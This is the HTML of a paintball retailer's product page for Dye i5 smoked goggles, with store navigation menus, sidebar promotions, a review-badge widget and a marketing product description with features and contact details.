<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/dye-i5-paintball-goggles-smoked" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/dye-i5-paintball-goggles-smoked" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Dye i5 Paintball Goggles - Smoked" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=Dye+i5+Paintball+Goggles+-+Smoked&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1768516490065"><h1 class="product-title heading hide">Dye i5 Paintball Goggles - Smoked</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/dye-i5-paintball-goggles-smoked.png" rel="lightbox[684353870]" title="Dye i5 Paintball Goggles - Smoked" id="product_684353870_view"><img class="image dynamicimage" id="product_684353870_lightbox" alt="Dye i5 Paintball Goggles - Smoked" title="Dye i5 Paintball Goggles - Smoked" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fdye-i5-paintball-goggles-smoked.png&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1768516490065"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/dye-i5-paintball-goggles-smoked4.JPG" rel="lightbox[684353870]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fdye-i5-paintball-goggles-smoked4.JPG&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/dye-i5-paintball-goggles-smoked3.JPG" rel="lightbox[684353870]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fdye-i5-paintball-goggles-smoked3.JPG&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/dye-i5-paintball-goggles-smoked2.png" rel="lightbox[684353870]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fdye-i5-paintball-goggles-smoked2.png&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div>
<div>
<div>
<div>The next evolution in the DYE paintball goggle line is also the next evolution in paintball eye and face protection technology. New groundbreaking features like the GSR pro-strap and e.VOKE communication system make the Dye i5 paintball goggle the most advanced thermal paintball goggle system in the industry today. Engineered to perform, designed to inspire, the Dye i5 goggle is the pinnacle of paintball mask development.&nbsp;</div>
<div></div>
<br>
<div>The new i5 goggle system is an aggressive, lightweight mask, offering more protection, more venting, better comfort, better sound processing and better safety, all combined for complete unmatched performance. For the ultimate paintball goggle for serious competition, choose the Dye i5 paintball goggle!</div>
<div></div>
<br>
<div><strong>Features:</strong></div>
<ul>
<li>e.VOKE Compatible: Electronically upgrade your game, the i5 is ready to go wireless. With the simple plug and go kit, your i5 and M2 are in instant communication, feeding you vital game time information via wireless air-sync connection. Automated audio alerts and reports keep you ahead of the competition. e.VOKE is the next evolution in paintball goggle systems and paintball gun technology.</li>
<li>Mask Protection v11.5: The i5 was designed to protect every player at every level of competition. More coverage without sacrificing style or weight. The i5 facemask provides increased protection, while still maintaining a tight profile with total comfort.</li>
<li>GSR Pro Strap: The GSR Pro-Strap is a quantum leap in strap design and security. The GSR gear lock system gives you precise tension control for a secure, comfortable fit. The extra wide head pad grips the back of your head, and distributes the force over a large area, ensuring zero slip and maximum comfort. Simply turn the dial and ratchet down your i5 to a precision fit. The GSR is a revolutionary step in goggle strap technology providing the ultimate in comfort and performance.</li>
<li>Heads Up POV Mount: Integrated mounting system for POV cameras. Play with confidence that you are capturing every moment on video. The POV mount sits parallel with your line of sight to help you attach your POV camera securely and with proper alignment so you won&rsquo;t miss a second of the action.</li>
<li>SCREAM Multi-Directional Venting: Using patented technology, the i5&rsquo;s improved blade angling and increased vent design help heat and moisture dissipate quickly. Scream Multi-Directional Venting makes communication with teammates effortless.</li>
<li>Sound Catch: Audio clarity. The i5 ear guards are specifically designed to prevent reduction in hearing, without leaving your ears vulnerable. Precision shaped and positioned hole patterns allow sound to flow cleanly through the ear guard, without distortion.</li>
<li>Ultralite Construction: With injection molding quality as the priority, the I5 is a anatomically correct fit with the lightest construction possible.</li>
<li>Anatomic Fit and Function: The anatomically correct i5 mask system offers the best in comfort for all facial contours. Mask geometry was meticulously designed for long lasting comfort while ensuring a secure, safe fit. Engineered to distribute force evenly, for a soft yet positive fit that doesn&rsquo;t pinch or cause fatigue.</li>
<li>Soft Touch Multi-Layer Foam: Comfort at a new level. DYE&rsquo;s new soft touch foam offers the most comfortable facial fit in the industry. New high grade open cell multi-layer foam provides an ultra-soft touch, while simultaneously providing a rugged secure fit. Dye&rsquo;s new compression foam with the luxury of a terry cloth treatment gives the i5 ultimate form-fitting comfort.</li>
<li>Quick Release Foam Kit Replacement: Patent pending, quick, simple, tool-less foam replacement. The i5 lets you keep your mask fresh, clean, and comfortable. Never play with worn out, uncomfortable, and deteriorating foam again. In seconds you can be back to new and winning on the field.</li>
<li>Rapid Lens Change: The i5 benefits from the new low profile rapid lens change system, allowing lens changes in seconds. Lens changing is as simple as pinching the retention clips, sliding them forward and the lens is free to be removed. Effortless, quick and simple.</li>
<li>Anti-Fog Thermal Lens: The i5 features an industry first compound radius lens with thermoformed technology, giving the player the ultimate vertical/horizontal peripheral vision. Dye thermal lenses provide the benchmark for anti-fog performance. Made famous on the Dye i4, our thermal horizontal 290 degree lenses provide perfect optical clarity and have set the standard of visual performance for others to follow.</li>
<li>Horizon 290 Lens System: DYE&rsquo;s Horizon 290 lens offer more peripheral vision than any other paintball mask system on the market today. Opposition movement is easier to recognize and provides a distinct tactical advantage. This, combined with our optically correct and robust Tiroidal design, protects your eyes with excellent optical clarity. The i5 lens is manufactured with a premium hard-coat dip, that protects both sides of the lens against scratches and minor abrasions. Additionally, Dye&rsquo;s UV hard-coating offers exceptional protection from the sun&rsquo;s harmful rays. The I4 and I5 utilize the same compatible lens.</li>
<li>Compression Formed Ears: Ear protection is critical, but it does not need to be bulky. The i5 system features a compression formed earpiece that is soft, flexible and extremely lightweight. Constructed with advanced materials that increase moisture evaporation while providing full coverage protection and comfort.</li>
</ul>
<div></div>
</div>
<div></div>
<div></div>
</div>
<div></div>
<div></div>
<br>
Order yours here at the best possible cheap discount online sales price <strong>with free shipping!</strong></div>
<div></div>
<br>
<div>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of&nbsp;Dye i5 Paintball Goggles - Smoked&nbsp;and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished unit, which do not come with Valkens top rated warranties. Or even worse, you may end up buying a cheap discount equipment that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Valken Paintball systems.</div>
<div></div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<div></div>
<br>
<div>When you buy your time and money saving&nbsp;Dye i5 Paintball Goggles - Smoked&nbsp;from us, you get a brand new product, at the best possible price. Our innovative partnership with Valken Paintball allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance&nbsp;Dye i5 Paintball Goggles&nbsp;at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than direct. If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
<div></div>
<br>
<div>If you have any questions give us a call toll-free at&nbsp;<a href="tel:844-710-7292">844-710-7292</a>&nbsp;or send us an email to support@choicepaintballguns.com and one of our paintball gun experts will be happy to help.</div>
</div>
<br>
</span>
<div style="clear:both"></div>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
